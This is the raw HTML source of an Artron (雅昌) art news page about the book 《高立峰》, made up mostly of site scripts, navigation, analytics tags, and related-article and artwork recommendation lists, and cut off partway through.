

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20220406/n1108499.html
body_size: 22877
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20220406/n1108499.html" />
    <title>艺术图书｜《高立峰》：一本浓缩了艺术家一生的书_艺术教育_雅昌新闻</title>
    <meta name="description" content="艺术图书｜《高立峰》：一本浓缩了艺术家一生的书"/>
    <meta name="keywords" content="最美的书_艺术图书_高立峰"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20220406/n1108499.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1108499,
                            "title": "艺术图书｜《高立峰》：一本浓缩了艺术家一生的书",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1108499&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1108499&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1108499"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list729/"
                    class="lastLink">艺术教育</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1108499.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1108499                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1108499   class="supportBtn " data-uid= >  1</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2025-04-23 11:16:33</span><a target="_blank"
                                                                            href="/20250423/n1140555.html">雅昌现场｜书与文创共闪耀！第四届嘉德国际艺术图书展暨文创嘉年</a>
                    </li>
                                        <li><span class="time">2024-12-04 19:08:52</span><a target="_blank"
                                                                            href="/20241204/n1137443.html">艺术播报 | 2026年威尼斯双年展宣布策展人、2025年弗里兹洛杉矶定</a>
                    </li>
                                        <li><span class="time">2024-11-25 11:30:37</span><a target="_blank"
                                                                            href="/20241125/n1137102.html">一场版画与图书的相遇——“首届嘉德观澜国际艺术图书嘉年华”手</a>
                    </li>
                                        <li><span class="time">2024-11-20 13:49:33</span><a target="_blank"
                                                                            href="/20241120/n1136967.html">首届嘉德观澜国际艺术图书嘉年华在深圳启幕</a>
                    </li>
                                        <li><span class="time">2024-04-03 09:52:11</span><a target="_blank"
                                                                            href="/20240403/n1130503.html">雅昌现场 | “高立峰：动画与绘画”在南京艺术学院美术馆开幕</a>
                    </li>
                                        <li><span class="time">2024-02-21 13:07:12</span><a target="_blank"
                                                                            href="/20240221/n1129411.html">观点 | "世界如何需要我们，我们如此需要世界"2023年美术馆人可读</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
